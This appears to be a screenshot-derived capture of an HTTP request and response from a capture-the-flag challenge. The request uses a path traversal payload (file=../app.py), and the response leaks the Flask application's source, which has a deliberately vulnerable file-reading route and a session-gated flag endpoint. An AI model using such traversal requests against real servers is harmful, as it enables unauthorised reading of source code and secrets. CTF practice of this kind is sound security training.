 Request
Pretty Raw Hex
1 GET /info?file=../app.py HTTP/1.1
2 Host: 61.147.171.105:63081
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer : http://61.147.171.105:63081/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Connection : close
11
12
Search...
Response
Pretty Raw Hex Render
b'import os\nimport uuid\nfrom flask import Flask, request, session, render_template, Markup\nfrom cat import cat\n\nflag = ""\napp =
Flask(\n __name__,\n static_url_path=\'/\', \n static_folder=\'static\' \n)\napp.config[\'SECRET_KEY\'] = str(uuid.uuid4()).replace("-", "") +
"*abcdefgh"\nif os.path.isfile("/flag"):\n flag = cat("/flag")\n os.remove("/flag")\n\n@app.route(\'/\', methods=[\'GET\'])\ndef index():\n
detailtxt = os.listdir(\'./details/\')\n cats_list = []\n for i in detailtxt:\n cats_list.append(i[:i.index(\'.\')])\n \n return
render_template("index.html", cats_list=cats_list, cat=cat)\n\n\n\n@app.route(\'/info\', methods=["GET", \'POST\'])\ndef info():\n
filename = "./details/" + request.args.get(\'file\', "")\n start = request.args.get(\'start\', "0")\n end = request.args.get(\'end\', "0")\n name =
request.args.get(\'file\', "")[:request.args.get(\'file\', "").index(\'.\')]\n \n return render_template("detail.html", catname=name,
info=cat(filename, start, end))\n \n\n\n@app.route(\'/admin\', methods=["GET"])\ndef admin_can_list_root():\n if session.get(\'admin\')
== 1:\n return flag\n else:\n session[\'admin\'] = 0\n return "NoNoNo"\n\n\n\nif __name__ == \'__main__\':\n app.run(host=\'0.0.0.0\',
debug=False, port=5637)'